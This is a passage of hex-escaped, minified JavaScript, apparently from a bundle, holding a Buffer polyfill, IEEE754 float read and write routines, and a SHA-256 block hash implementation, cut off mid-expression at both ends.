?t.length:0),void\x200===n&&(n=0),void\x200===o&&(o=this.length),r<0||e>t.length||n<0||o>this.length)throw\x20new\x20RangeError(\x22out\x20of\x20range\x20index\x22);if(n>=o&&r>=e)return\x200;if(n>=o)return-1;if(r>=e)return\x201;if(this===t)return\x200;for(var\x20i=(o>>>=0)-(n>>>=0),f=(e>>>=0)-(r>>>=0),u=Math.min(i,f),s=this.slice(n,o),h=t.slice(r,e),c=0;c<u;++c)if(s[c]!==h[c]){i=s[c],f=h[c];break}return\x20i<f?-1:f<i?1:0},d.prototype.includes=function(t,r,e){return-1!==this.indexOf(t,r,e)},d.prototype.indexOf=function(t,r,e){return\x20U(this,t,r,e,!0)},d.prototype.lastIndexOf=function(t,r,e){return\x20U(this,t,r,e,!1)},d.prototype.write=function(t,r,e,n){if(void\x200===r)n=\x22utf8\x22,e=this.length,r=0;else\x20if(void\x200===e&&\x22string\x22==typeof\x20r)n=r,e=this.length,r=0;else{if(!isFinite(r))throw\x20new\x20Error(\x22Buffer.write(string,\x20encoding,\x20offset[,\x20length])\x20is\x20no\x20longer\x20supported\x22);r>>>=0,isFinite(e)?(e>>>=0,void\x200===n&&(n=\x22utf8\x22)):(n=e,e=void\x200)}var\x20o=this.length-r;if((void\x200===e||e>o)&&(e=o),t.length>0&&(e<0||r<0)||r>this.length)throw\x20new\x20RangeError(\x22Attempt\x20to\x20write\x20outside\x20buffer\x20bounds\x22);n||(n=\x22utf8\x22);for(var\x20i=!1;;)switch(n){case\x22hex\x22:return\x20O(this,t,r,e);case\x22utf8\x22:case\x22utf-8\x22:return\x20x(this,t,r,e);case\x22ascii\x22:case\x22latin1\x22:case\x22binary\x22:return\x20M(this,t,r,e);case\x22base64\x22:return\x20T(this,t,r,e);case\x22ucs2\x22:case\x22ucs-2\x22:case\x22utf16le\x22:case\x22utf-16le\x22:return\x20S(this,t,r,e);default:if(i)throw\x20new\x20TypeError(\x22Unknown\x20encoding:\x20\x22+n);n=(\x22\x22+n).toLowerCase(),i=!0}},d.prototype.toJSON=function(){return{type:\x22Buffer\x22,data:Array.prototype.slice.call(this._arr||this,0)}};var\x20k=4096;function\x20P(t,r,e){var\x20n=\x22\x22;e=Math.min(t.length,e);for(var\x20o=r;o<e;++o)n+=String.fromCharCode(127&t[o]);return\x20n}function\x20j(t,r,e){var\x20n=\x22\x22;e=Math.min(t.length,e);for(var\x20o=r;o<e;++o)n+=String.fromCharCode(t[o]);return\x20n}function\x20N(t,r,e){var\x20n=t.length;(!r||r<0)&&(r=0),(!e||e<0||e>n)&&(e=n);for(var\x20o=\x22\x22,i=r;i<e;++i)o+=it[t[i]];return\x20o}function\x20z(t,r,e){for(var\x20n=t.slice(r,e),o=\x22\x22,i=0;i<n.length-1;i+=2)o+=String.fromCharCode(n[i]+256*n[i+1]);return\x20o}function\x20F(t,r,e){if(t%1!=0||t<0)throw\x20new\x20RangeError(\x22offset\x20is\x20not\x20uint\x22);if(t+r>e)throw\x20new\x20RangeError(\x22Trying\x20to\x20access\x20beyond\x20buffer\x20length\x22)}function\x20D(t,r,e,n,o,i){if(!d.isBuffer(t))throw\x20new\x20TypeError(\x27\x22buffer\x22\x20argument\x20must\x20be\x20a\x20Buffer\x20instance\x27);if(r>o||r<i)throw\x20new\x20RangeError(\x27\x22value\x22\x20argument\x20is\x20out\x20of\x20bounds\x27);if(e+n>t.length)throw\x20new\x20RangeError(\x22Index\x20out\x20of\x20range\x22)}function\x20Y(t,r,e,n,o){K(r,n,o,t,e,7);var\x20i=Number(r&BigInt(4294967295));t[e++]=i,i>>=8,t[e++]=i,i>>=8,t[e++]=i,i>>=8,t[e++]=i;var\x20f=Number(r>>BigInt(32)&BigInt(4294967295));return\x20t[e++]=f,f>>=8,t[e++]=f,f>>=8,t[e++]=f,f>>=8,t[e++]=f,e}function\x20W(t,r,e,n,o){K(r,n,o,t,e,7);var\x20i=Number(r&BigInt(4294967295));t[e+7]=i,i>>=8,t[e+6]=i,i>>=8,t[e+5]=i,i>>=8,t[e+4]=i;var\x20f=Number(r>>BigInt(32)&BigInt(4294967295));return\x20t[e+3]=f,f>>=8,t[e+2]=f,f>>=8,t[e+1]=f,f>>=8,t[e]=f,e+8}function\x20G(t,r,e,n,o,i){if(e+n>t.length)throw\x20new\x20RangeError(\x22Index\x20out\x20of\x20range\x22);if(e<0)throw\x20new\x20RangeError(\x22Index\x20out\x20of\x20range\x22)}function\x20H(t,r,e,n,o){return\x20r=+r,e>>>=0,o||G(t,0,e,4),p.write(t,r,e,n,23,4),e+4}function\x20V(t,r,e,n,o){return\x20r=+r,e>>>=0,o||G(t,0,e,8),p.write(t,r,e,n,52,8),e+8}d.prototype.slice=function(t,r){var\x20e=this.length;(t=~~t)<0?(t+=e)<0&&(t=0):t>e&&(t=e),(r=void\x200===r?e:~~r)<0?(r+=e)<0&&(r=0):r>e&&(r=e),r<t&&(r=t);var\x20n=this.subarray(t,r);return\x20Object.setPrototypeOf(n,d.prototype),n},d.prototype.readUintLE=d.prototype.readUIntLE=function(t,r,e){t>>>=0,r>>>=0,e||F(t,r,this.length);for(var\x20n=this[t],o=1,i=0;++i<r&&(o*=256);)n+=this[t+i]*o;return\x20n},d.prototype.readUintBE=d.prototype.readUIntBE=function(t,r,e){t>>>=0,r>>>=0,e||F(t,r,this.length);for(var\x20n=this[t+--r],o=1;r>0&&(o*=256);)n+=this[t+--r]*o;return\x20n},d.prototype.readUint8=d.prototype.readUInt8=function(t,r){return\x20t>>>=0,r||F(t,1,this.length),this[t]},d.prototype.readUint16LE=d.prototype.readUInt16LE=function(t,r){return\x20t>>>=0,r||F(t,2,this.length),this[t]|this[t+1]<<8},d.prototype.readUint16BE=d.prototype.readUInt16BE=function(t,r){return\x20t>>>=0,r||F(t,2,this.length),this[t]<<8|this[t+1]},d.prototype.readUint32LE=d.prototype.readUInt32LE=function(t,r){return\x20t>>>=0,r||F(t,4,this.length),(this[t]|this[t+1]<<8|this[t+2]<<16)+16777216*this[t+3]},d.prototype.readUint32BE=d.prototype.readUInt32BE=function(t,r){return\x20t>>>=0,r||F(t,4,this.length),16777216*this[t]+(this[t+1]<<16|this[t+2]<<8|this[t+3])},d.prototype.readBigUInt64LE=ft((function(t){Q(t>>>=0,\x22offset\x22);var\x20r=this[t],e=this[t+7];void\x200!==r&&void\x200!==e||X(t,this.length-8);var\x20n=r+this[++t]*Math.pow(2,8)+this[++t]*Math.pow(2,16)+this[++t]*Math.pow(2,24),o=this[++t]+this[++t]*Math.pow(2,8)+this[++t]*Math.pow(2,16)+e*Math.pow(2,24);return\x20BigInt(n)+(BigInt(o)<<BigInt(32))})),d.prototype.readBigUInt64BE=ft((function(t){Q(t>>>=0,\x22offset\x22);var\x20r=this[t],e=this[t+7];void\x200!==r&&void\x200!==e||X(t,this.length-8);var\x20n=r*Math.pow(2,24)+this[++t]*Math.pow(2,16)+this[++t]*Math.pow(2,8)+this[++t],o=this[++t]*Math.pow(2,24)+this[++t]*Math.pow(2,16)+this[++t]*Math.pow(2,8)+e;return(BigInt(n)<<BigInt(32))+BigInt(o)})),d.prototype.readIntLE=function(t,r,e){t>>>=0,r>>>=0,e||F(t,r,this.length);for(var\x20n=this[t],o=1,i=0;++i<r&&(o*=256);)n+=this[t+i]*o;return\x20n>=(o*=128)&&(n-=Math.pow(2,8*r)),n},d.prototype.readIntBE=function(t,r,e){t>>>=0,r>>>=0,e||F(t,r,this.length);for(var\x20n=r,o=1,i=this[t+--n];n>0&&(o*=256);)i+=this[t+--n]*o;return\x20i>=(o*=128)&&(i-=Math.pow(2,8*r)),i},d.prototype.readInt8=function(t,r){return\x20t>>>=0,r||F(t,1,this.length),128&this[t]?-1*(255-this[t]+1):this[t]},d.prototype.readInt16LE=function(t,r){t>>>=0,r||F(t,2,this.length);var\x20e=this[t]|this[t+1]<<8;return\x2032768&e?4294901760|e:e},d.prototype.readInt16BE=function(t,r){t>>>=0,r||F(t,2,this.length);var\x20e=this[t+1]|this[t]<<8;return\x2032768&e?4294901760|e:e},d.prototype.readInt32LE=function(t,r){return\x20t>>>=0,r||F(t,4,this.length),this[t]|this[t+1]<<8|this[t+2]<<16|this[t+3]<<24},d.prototype.readInt32BE=function(t,r){return\x20t>>>=0,r||F(t,4,this.length),this[t]<<24|this[t+1]<<16|this[t+2]<<8|this[t+3]},d.prototype.readBigInt64LE=ft((function(t){Q(t>>>=0,\x22offset\x22);var\x20r=this[t],e=this[t+7];void\x200!==r&&void\x200!==e||X(t,this.length-8);var\x20n=this[t+4]+this[t+5]*Math.pow(2,8)+this[t+6]*Math.pow(2,16)+(e<<24);return(BigInt(n)<<BigInt(32))+BigInt(r+this[++t]*Math.pow(2,8)+this[++t]*Math.pow(2,16)+this[++t]*Math.pow(2,24))})),d.prototype.readBigInt64BE=ft((function(t){Q(t>>>=0,\x22offset\x22);var\x20r=this[t],e=this[t+7];void\x200!==r&&void\x200!==e||X(t,this.length-8);var\x20n=(r<<24)+this[++t]*Math.pow(2,16)+this[++t]*Math.pow(2,8)+this[++t];return(BigInt(n)<<BigInt(32))+BigInt(this[++t]*Math.pow(2,24)+this[++t]*Math.pow(2,16)+this[++t]*Math.pow(2,8)+e)})),d.prototype.readFloatLE=function(t,r){return\x20t>>>=0,r||F(t,4,this.length),p.read(this,t,!0,23,4)},d.prototype.readFloatBE=function(t,r){return\x20t>>>=0,r||F(t,4,this.length),p.read(this,t,!1,23,4)},d.prototype.readDoubleLE=function(t,r){return\x20t>>>=0,r||F(t,8,this.length),p.read(this,t,!0,52,8)},d.prototype.readDoubleBE=function(t,r){return\x20t>>>=0,r||F(t,8,this.length),p.read(this,t,!1,52,8)},d.prototype.writeUintLE=d.prototype.writeUIntLE=function(t,r,e,n){(t=+t,r>>>=0,e>>>=0,n)||D(this,t,r,e,Math.pow(2,8*e)-1,0);var\x20o=1,i=0;for(this[r]=255&t;++i<e&&(o*=256);)this[r+i]=t/o&255;return\x20r+e},d.prototype.writeUintBE=d.prototype.writeUIntBE=function(t,r,e,n){(t=+t,r>>>=0,e>>>=0,n)||D(this,t,r,e,Math.pow(2,8*e)-1,0);var\x20o=e-1,i=1;for(this[r+o]=255&t;--o>=0&&(i*=256);)this[r+o]=t/i&255;return\x20r+e},d.prototype.writeUint8=d.prototype.writeUInt8=function(t,r,e){return\x20t=+t,r>>>=0,e||D(this,t,r,1,255,0),this[r]=255&t,r+1},d.prototype.writeUint16LE=d.prototype.writeUInt16LE=function(t,r,e){return\x20t=+t,r>>>=0,e||D(this,t,r,2,65535,0),this[r]=255&t,this[r+1]=t>>>8,r+2},d.prototype.writeUint16BE=d.prototype.writeUInt16BE=function(t,r,e){return\x20t=+t,r>>>=0,e||D(this,t,r,2,65535,0),this[r]=t>>>8,this[r+1]=255&t,r+2},d.prototype.writeUint32LE=d.prototype.writeUInt32LE=function(t,r,e){return\x20t=+t,r>>>=0,e||D(this,t,r,4,4294967295,0),this[r+3]=t>>>24,this[r+2]=t>>>16,this[r+1]=t>>>8,this[r]=255&t,r+4},d.prototype.writeUint32BE=d.prototype.writeUInt32BE=function(t,r,e){return\x20t=+t,r>>>=0,e||D(this,t,r,4,4294967295,0),this[r]=t>>>24,this[r+1]=t>>>16,this[r+2]=t>>>8,this[r+3]=255&t,r+4},d.prototype.writeBigUInt64LE=ft((function(t){var\x20r=arguments.length>1&&void\x200!==arguments[1]?arguments[1]:0;return\x20Y(this,t,r,BigInt(0),BigInt(\x220xffffffffffffffff\x22))})),d.prototype.writeBigUInt64BE=ft((function(t){var\x20r=arguments.length>1&&void\x200!==arguments[1]?arguments[1]:0;return\x20W(this,t,r,BigInt(0),BigInt(\x220xffffffffffffffff\x22))})),d.prototype.writeIntLE=function(t,r,e,n){if(t=+t,r>>>=0,!n){var\x20o=Math.pow(2,8*e-1);D(this,t,r,e,o-1,-o)}var\x20i=0,f=1,u=0;for(this[r]=255&t;++i<e&&(f*=256);)t<0&&0===u&&0!==this[r+i-1]&&(u=1),this[r+i]=(t/f>>0)-u&255;return\x20r+e},d.prototype.writeIntBE=function(t,r,e,n){if(t=+t,r>>>=0,!n){var\x20o=Math.pow(2,8*e-1);D(this,t,r,e,o-1,-o)}var\x20i=e-1,f=1,u=0;for(this[r+i]=255&t;--i>=0&&(f*=256);)t<0&&0===u&&0!==this[r+i+1]&&(u=1),this[r+i]=(t/f>>0)-u&255;return\x20r+e},d.prototype.writeInt8=function(t,r,e){return\x20t=+t,r>>>=0,e||D(this,t,r,1,127,-128),t<0&&(t=255+t+1),this[r]=255&t,r+1},d.prototype.writeInt16LE=function(t,r,e){return\x20t=+t,r>>>=0,e||D(this,t,r,2,32767,-32768),this[r]=255&t,this[r+1]=t>>>8,r+2},d.prototype.writeInt16BE=function(t,r,e){return\x20t=+t,r>>>=0,e||D(this,t,r,2,32767,-32768),this[r]=t>>>8,this[r+1]=255&t,r+2},d.prototype.writeInt32LE=function(t,r,e){return\x20t=+t,r>>>=0,e||D(this,t,r,4,2147483647,-2147483648),this[r]=255&t,this[r+1]=t>>>8,this[r+2]=t>>>16,this[r+3]=t>>>24,r+4},d.prototype.writeInt32BE=function(t,r,e){return\x20t=+t,r>>>=0,e||D(this,t,r,4,2147483647,-2147483648),t<0&&(t=4294967295+t+1),this[r]=t>>>24,this[r+1]=t>>>16,this[r+2]=t>>>8,this[r+3]=255&t,r+4},d.prototype.writeBigInt64LE=ft((function(t){var\x20r=arguments.length>1&&void\x200!==arguments[1]?arguments[1]:0;return\x20Y(this,t,r,-BigInt(\x220x8000000000000000\x22),BigInt(\x220x7fffffffffffffff\x22))})),d.prototype.writeBigInt64BE=ft((function(t){var\x20r=arguments.length>1&&void\x200!==arguments[1]?arguments[1]:0;return\x20W(this,t,r,-BigInt(\x220x8000000000000000\x22),BigInt(\x220x7fffffffffffffff\x22))})),d.prototype.writeFloatLE=function(t,r,e){return\x20H(this,t,r,!0,e)},d.prototype.writeFloatBE=function(t,r,e){return\x20H(this,t,r,!1,e)},d.prototype.writeDoubleLE=function(t,r,e){return\x20V(this,t,r,!0,e)},d.prototype.writeDoubleBE=function(t,r,e){return\x20V(this,t,r,!1,e)},d.prototype.copy=function(t,r,e,n){if(!d.isBuffer(t))throw\x20new\x20TypeError(\x22argument\x20should\x20be\x20a\x20Buffer\x22);if(e||(e=0),n||0===n||(n=this.length),r>=t.length&&(r=t.length),r||(r=0),n>0&&n<e&&(n=e),n===e)return\x200;if(0===t.length||0===this.length)return\x200;if(r<0)throw\x20new\x20RangeError(\x22targetStart\x20out\x20of\x20bounds\x22);if(e<0||e>=this.length)throw\x20new\x20RangeError(\x22Index\x20out\x20of\x20range\x22);if(n<0)throw\x20new\x20RangeError(\x22sourceEnd\x20out\x20of\x20bounds\x22);n>this.length&&(n=this.length),t.length-r<n-e&&(n=t.length-r+e);var\x20o=n-e;return\x20this===t&&\x22function\x22==typeof\x20Uint8Array.prototype.copyWithin?this.copyWithin(r,e,n):Uint8Array.prototype.set.call(t,this.subarray(e,n),r),o},d.prototype.fill=function(t,r,e,n){if(\x22string\x22==typeof\x20t){if(\x22string\x22==typeof\x20r?(n=r,r=0,e=this.length):\x22string\x22==typeof\x20e&&(n=e,e=this.length),void\x200!==n&&\x22string\x22!=typeof\x20n)throw\x20new\x20TypeError(\x22encoding\x20must\x20be\x20a\x20string\x22);if(\x22string\x22==typeof\x20n&&!d.isEncoding(n))throw\x20new\x20TypeError(\x22Unknown\x20encoding:\x20\x22+n);if(1===t.length){var\x20o=t.charCodeAt(0);(\x22utf8\x22===n&&o<128||\x22latin1\x22===n)&&(t=o)}}else\x22number\x22==typeof\x20t?t&=255:\x22boolean\x22==typeof\x20t&&(t=Number(t));if(r<0||this.length<r||this.length<e)throw\x20new\x20RangeError(\x22Out\x20of\x20range\x20index\x22);if(e<=r)return\x20this;var\x20i;if(r>>>=0,e=void\x200===e?this.length:e>>>0,t||(t=0),\x22number\x22==typeof\x20t)for(i=r;i<e;++i)this[i]=t;else{var\x20f=d.isBuffer(t)?t:d.from(t,n),u=f.length;if(0===u)throw\x20new\x20TypeError(\x27The\x20value\x20\x22\x27+t+\x27\x22\x20is\x20invalid\x20for\x20argument\x20\x22value\x22\x27);for(i=0;i<e-r;++i)this[i+r]=f[i%u]}return\x20this};var\x20q={};function\x20J(t,r,e){q[t]=function(e){!function(t,r){if(\x22function\x22!=typeof\x20r&&null!==r)throw\x20new\x20TypeError(\x22Super\x20expression\x20must\x20either\x20be\x20null\x20or\x20a\x20function\x22);t.prototype=Object.create(r&&r.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,\x22prototype\x22,{writable:!1}),r&&i(t,r)}(p,e);var\x20u,h,a,c=f(p);function\x20p(){var\x20e;return\x20n(this,p),e=c.call(this),Object.defineProperty(s(e),\x22message\x22,{value:r.apply(s(e),arguments),writable:!0,configurable:!0}),e.name=\x22\x22.concat(e.name,\x22\x20[\x22).concat(t,\x22]\x22),e.stack,delete\x20e.name,e}return\x20u=p,(h=[{key:\x22code\x22,get:function(){return\x20t},set:function(t){Object.defineProperty(this,\x22code\x22,{configurable:!0,enumerable:!0,value:t,writable:!0})}},{key:\x22toString\x22,value:function(){return\x22\x22.concat(this.name,\x22\x20[\x22).concat(t,\x22]:\x20\x22).concat(this.message)}}])&&o(u.prototype,h),a&&o(u,a),Object.defineProperty(u,\x22prototype\x22,{writable:!1}),p}(e)}function\x20Z(t){for(var\x20r=\x22\x22,e=t.length,n=\x22-\x22===t[0]?1:0;e>=n+4;e-=3)r=\x22_\x22.concat(t.slice(e-3,e)).concat(r);return\x22\x22.concat(t.slice(0,e)).concat(r)}function\x20K(t,r,e,n,o,i){if(t>e||t<r){var\x20f,u=\x22bigint\x22==typeof\x20r?\x22n\x22:\x22\x22;throw\x20f=i>3?0===r||r===BigInt(0)?\x22>=\x200\x22.concat(u,\x22\x20and\x20<\x202\x22).concat(u,\x22\x20**\x20\x22).concat(8*(i+1)).concat(u):\x22>=\x20-(2\x22.concat(u,\x22\x20**\x20\x22).concat(8*(i+1)-1).concat(u,\x22)\x20and\x20<\x202\x20**\x20\x22)+\x22\x22.concat(8*(i+1)-1).concat(u):\x22>=\x20\x22.concat(r).concat(u,\x22\x20and\x20<=\x20\x22).concat(e).concat(u),new\x20q.ERR_OUT_OF_RANGE(\x22value\x22,f,t)}!function(t,r,e){Q(r,\x22offset\x22),void\x200!==t[r]&&void\x200!==t[r+e]||X(r,t.length-(e+1))}(n,o,i)}function\x20Q(t,r){if(\x22number\x22!=typeof\x20t)throw\x20new\x20q.ERR_INVALID_ARG_TYPE(r,\x22number\x22,t)}function\x20X(t,r,e){if(Math.floor(t)!==t)throw\x20Q(t,e),new\x20q.ERR_OUT_OF_RANGE(e||\x22offset\x22,\x22an\x20integer\x22,t);if(r<0)throw\x20new\x20q.ERR_BUFFER_OUT_OF_BOUNDS;throw\x20new\x20q.ERR_OUT_OF_RANGE(e||\x22offset\x22,\x22>=\x20\x22.concat(e?1:0,\x22\x20and\x20<=\x20\x22).concat(r),t)}J(\x22ERR_BUFFER_OUT_OF_BOUNDS\x22,(function(t){return\x20t?\x22\x22.concat(t,\x22\x20is\x20outside\x20of\x20buffer\x20bounds\x22):\x22Attempt\x20to\x20access\x20memory\x20outside\x20buffer\x20bounds\x22}),RangeError),J(\x22ERR_INVALID_ARG_TYPE\x22,(function(t,r){return\x27The\x20\x22\x27.concat(t,\x27\x22\x20argument\x20must\x20be\x20of\x20type\x20number.\x20Received\x20type\x20\x27).concat(a(r))}),TypeError),J(\x22ERR_OUT_OF_RANGE\x22,(function(t,r,e){var\x20n=\x27The\x20value\x20of\x20\x22\x27.concat(t,\x27\x22\x20is\x20out\x20of\x20range.\x27),o=e;return\x20Number.isInteger(e)&&Math.abs(e)>Math.pow(2,32)?o=Z(String(e)):\x22bigint\x22==typeof\x20e&&(o=String(e),(e>Math.pow(BigInt(2),BigInt(32))||e<-Math.pow(BigInt(2),BigInt(32)))&&(o=Z(o)),o+=\x22n\x22),n+=\x22\x20It\x20must\x20be\x20\x22.concat(r,\x22.\x20Received\x20\x22).concat(o)}),RangeError);var\x20$=/[^+/0-9A-Za-z-_]/g;function\x20tt(t,r){var\x20e;r=r||1/0;for(var\x20n=t.length,o=null,i=[],f=0;f<n;++f){if((e=t.charCodeAt(f))>55295&&e<57344){if(!o){if(e>56319){(r-=3)>-1&&i.push(239,191,189);continue}if(f+1===n){(r-=3)>-1&&i.push(239,191,189);continue}o=e;continue}if(e<56320){(r-=3)>-1&&i.push(239,191,189),o=e;continue}e=65536+(o-55296<<10|e-56320)}else\x20o&&(r-=3)>-1&&i.push(239,191,189);if(o=null,e<128){if((r-=1)<0)break;i.push(e)}else\x20if(e<2048){if((r-=2)<0)break;i.push(e>>6|192,63&e|128)}else\x20if(e<65536){if((r-=3)<0)break;i.push(e>>12|224,e>>6&63|128,63&e|128)}else{if(!(e<1114112))throw\x20new\x20Error(\x22Invalid\x20code\x20point\x22);if((r-=4)<0)break;i.push(e>>18|240,e>>12&63|128,e>>6&63|128,63&e|128)}}return\x20i}function\x20rt(t){return\x20c.toByteArray(function(t){if((t=(t=t.split(\x22=\x22)[0]).trim().replace($,\x22\x22)).length<2)return\x22\x22;for(;t.length%4!=0;)t+=\x22=\x22;return\x20t}(t))}function\x20et(t,r,e,n){var\x20o;for(o=0;o<n&&!(o+e>=r.length||o>=t.length);++o)r[o+e]=t[o];return\x20o}function\x20nt(t,r){return\x20t\x20instanceof\x20r||null!=t&&null!=t.constructor&&null!=t.constructor.name&&t.constructor.name===r.name}function\x20ot(t){return\x20t!=t}var\x20it=function(){for(var\x20t=\x220123456789abcdef\x22,r=new\x20Array(256),e=0;e<16;++e)for(var\x20n=16*e,o=0;o<16;++o)r[n+o]=t[e]+t[o];return\x20r}();function\x20ft(t){return\x22undefined\x22==typeof\x20BigInt?ut:t}function\x20ut(){throw\x20new\x20Error(\x22BigInt\x20not\x20supported\x22)}},429:function(t,r){r.read=function(t,r,e,n,o){var\x20i,f,u=8*o-n-1,s=(1<<u)-1,h=s>>1,a=-7,c=e?o-1:0,p=e?-1:1,l=t[r+c];for(c+=p,i=l&(1<<-a)-1,l>>=-a,a+=u;a>0;i=256*i+t[r+c],c+=p,a-=8);for(f=i&(1<<-a)-1,i>>=-a,a+=n;a>0;f=256*f+t[r+c],c+=p,a-=8);if(0===i)i=1-h;else{if(i===s)return\x20f?NaN:1/0*(l?-1:1);f+=Math.pow(2,n),i-=h}return(l?-1:1)*f*Math.pow(2,i-n)},r.write=function(t,r,e,n,o,i){var\x20f,u,s,h=8*i-o-1,a=(1<<h)-1,c=a>>1,p=23===o?Math.pow(2,-24)-Math.pow(2,-77):0,l=n?0:i-1,g=n?1:-1,y=r<0||0===r&&1/r<0?1:0;for(r=Math.abs(r),isNaN(r)||r===1/0?(u=isNaN(r)?1:0,f=a):(f=Math.floor(Math.log(r)/Math.LN2),r*(s=Math.pow(2,-f))<1&&(f--,s*=2),(r+=f+c>=1?p/s:p*Math.pow(2,1-c))*s>=2&&(f++,s/=2),f+c>=a?(u=0,f=a):f+c>=1?(u=(r*s-1)*Math.pow(2,o),f+=c):(u=r*Math.pow(2,c-1)*Math.pow(2,o),f=0));o>=8;t[e+l]=255&u,l+=g,u/=256,o-=8);for(f=f<<o|u,h+=o;h>0;t[e+l]=255&f,l+=g,f/=256,h-=8);t[e+l-g]|=128*y}},474:function(t,r,e){\x22use\x20strict\x22;var\x20n=e(957),o=e(158);function\x20i(){this.pending=null,this.pendingTotal=0,this.blockSize=this.constructor.blockSize,this.outSize=this.constructor.outSize,this.hmacStrength=this.constructor.hmacStrength,this.padLength=this.constructor.padLength/8,this.endian=\x22big\x22,this._delta8=this.blockSize/8,this._delta32=this.blockSize/32}r.BlockHash=i,i.prototype.update=function(t,r){if(t=n.toArray(t,r),this.pending?this.pending=this.pending.concat(t):this.pending=t,this.pendingTotal+=t.length,this.pending.length>=this._delta8){var\x20e=(t=this.pending).length%this._delta8;this.pending=t.slice(t.length-e,t.length),0===this.pending.length&&(this.pending=null),t=n.join32(t,0,t.length-e,this.endian);for(var\x20o=0;o<t.length;o+=this._delta32)this._update(t,o,o+this._delta32)}return\x20this},i.prototype.digest=function(t){return\x20this.update(this._pad()),o(null===this.pending),this._digest(t)},i.prototype._pad=function(){var\x20t=this.pendingTotal,r=this._delta8,e=r-(t+this.padLength)%r,n=new\x20Array(e+this.padLength);n[0]=128;for(var\x20o=1;o<e;o++)n[o]=0;if(t<<=3,\x22big\x22===this.endian){for(var\x20i=8;i<this.padLength;i++)n[o++]=0;n[o++]=0,n[o++]=0,n[o++]=0,n[o++]=0,n[o++]=t>>>24&255,n[o++]=t>>>16&255,n[o++]=t>>>8&255,n[o++]=255&t}else\x20for(n[o++]=255&t,n[o++]=t>>>8&255,n[o++]=t>>>16&255,n[o++]=t>>>24&255,n[o++]=0,n[o++]=0,n[o++]=0,n[o++]=0,i=8;i<this.padLength;i++)n[o++]=0;return\x20n}},670:function(t,r,e){\x22use\x20strict\x22;var\x20n=e(957),o=e(474),i=e(255),f=e(158),u=n.sum32,s=n.sum32_4,h=n.sum32_5,a=i.ch32,c=i.maj32,p=i.s0_256,l=i.s1_256,g=i.g0_256,y=i.g1_256,d=o.BlockHash,v=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];function\x20w(){if(!(this\x20instanceof\x20w))return\x20new\x20w;d.call(this),this.h=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225],this.k=v,this.W=new\x20Array(64)}n.inherits(w,d),t.exports=w,w.blockSize=512,w.outSize=256,w.hmacStrength=192,w.padLength=64,w.prototype._update=function(t,r){for(var\x20e=this.W,n=0;n<16;n++)e[n]=t[r+n];for(;n<e.length;n++)e[n]=s(y(e[n-2]),e[n-7],g(e[n-15]),e[n-16]);var\x20o=this.h[0],i=this.h[1],d=this.h[2],v=this.h[3],w=this.h[4],b=this.h[5],m=this.h[6],B=this.h[7];for(f(this.k.length===e.length),n=0;n<e.length;n++){var\x20E=h(B,l(w),a(w,b,m),this.k[n],e[n]),A=u(p(o),c(o,i,d));B=m,m=b,b=w,w=u(v,E),v=d,d=i,i=o,o=u(E,A)}this.h[0]=u(this.h[0],o),this.h[1]=u(this.h[1],i),this.h[2]=u(this.h[2],d),this.h[3]=u(this.h[3],v),this.h[4]=u(this.h[4],w),this.h[5]=u(this.h[5],b),this.h[6]=u(this.h[6],m),this.h[7]=u(this.h[7],B)},w.prototype._digest=function(t){return\x22hex\x22===t?n.toHex32(this.h,\x22big\x22):n.split32(this.h,\x22big\x22)}},255:function(t,r,e){\x22use\x20strict\x22;var\x20n=e(957).rotr32;function\x20o(t,r,e){return\x20t&r^~t&e}function\x20i(t,r,e){return\x20t&r^t&e^r&e}function\x20f(t,r,e){return\x20t^r^e}r.ft_1=function(t,r,e,n){return\x200===t?o(r,e,n):1===t||3===t?f(r,e,n):2===t?i(r,e,n):void\x200},r.ch32=o,r.maj32=i,r.p32=f,r.s0_256=function(t){return\x20n(t,2)^n(t,13)^n(t,22)},r.s1_256=function(t){return\x20n(t,6)^n(t,11)^n(t,25)},r.g0_256=function(t){return\x20n(t,7)^n(t,18)^t>>>3},r.g1_256=function(t){return\x20n(t,17)^n(t,19)^t>>>10}},957:function(t,r,e){\x22use\x20strict\x22;var\x20n=e(158),o=e(842);function\x20i(t,r){return\x2055296==(64512&t.charCodeAt(r))&&(!(r<0||r+1>=t.length)&&56320==(64512&t.charCodeAt(r+1)))}function\x20f(t){return(t>>>24|t>>>8&65280|t<<8&16711680|(255&t)<<24)>>>0}function\x20u(t){return\x201===t.length?\x220\x22+t:t}function\x20s(t){return\x207===t.length?\x220\x22+t:6===t.length?\x2200\x22+t:5===t.length?\x22000\x22+t:4===t.length?\x220000\x22+t:3===t.length?\x2200000\x22+t:2===t.length?\x22000000\x22+t:1===t.length?\x220000000\x22+t:t}r.inherits=o,r.toArray=function(t,r){if(Array.isArray(t))return\x20t.slice();if(!t)return[];var\x20e=[];if(\x22string\x22==typeof\x20t)if(r){if(\x22hex\x22===r)for((t=t.replace(/[^a-z0-9]+/gi,\x22\x22)).length%2!=0&&(t=\x220\x22+t),o=0;o<t.length;o+=2)e.push(parseInt(t[o]+t[o+1],16))}else\x20for(var\x20n=0,o=0;o<t.length;o++){var\x20f=t.charCodeAt(o);f<128?e[n++]=f:f<2048?(e[n++]=f>>6|192,e[n++]=63&f|128):i(t,o)?(f=65536+((1023&f)<<10)+(1023&t.charCodeAt(++o)),e[n++]=f>>18|240,e[n++]=f>>12&63|128,e[n++]=f>>6&63|128,e[n++]=63&f|128):(e[n++]=f>>12|224,e[n++]=f>>6&63|128,e[n++]=63&f|128)}else\x20for(o=0;o<t.length;o++)e[o]=0|t[o];return\x20e},r.toHex=function(t){for(var\x20r=\x22\x22,e=0;e<t.length;e++)r+=u(t[e].toString(16));return\x20r},r.htonl=f,r.toHex32=function(t,r){for(var\x20e=\x22\x22,n=0;n<t.length;n++){var\x20o=t[n];\x22little\x22===r&&(o=f(o)),e+=s(o.toString(16))}return\x20e},r.zero2=u,r.zero8=s,r.join32=function(t,r,e,o){var\x20i=e-r;n(i%4==0);for(var\x20f=